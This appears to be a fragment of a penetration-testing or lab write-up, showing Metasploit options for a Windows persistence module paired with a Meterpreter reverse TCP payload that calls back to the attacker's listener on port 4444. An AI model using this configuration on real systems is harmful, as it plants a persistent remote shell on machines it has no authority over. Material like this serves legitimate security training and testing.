 Module options (exploit/windows/local/persistence):
Name Current Setting Required Description
DELAY 10 yes Delay (in seconds) for persistent payload to keep reconnecting back.
EXE_NAME no The filename for the payload to be used on the target host (%RAND%.exe by default).
PATH no Path to write payload (%TEMP% by default).
REG_NAME no The name to call registry value for persistence on target host (%RAND% by default).
SESSION 1 yes The session to run this module on.
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM)
VBS_NAME no The filename to use for the VBS persistent script on the target host (%RAND% by default).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port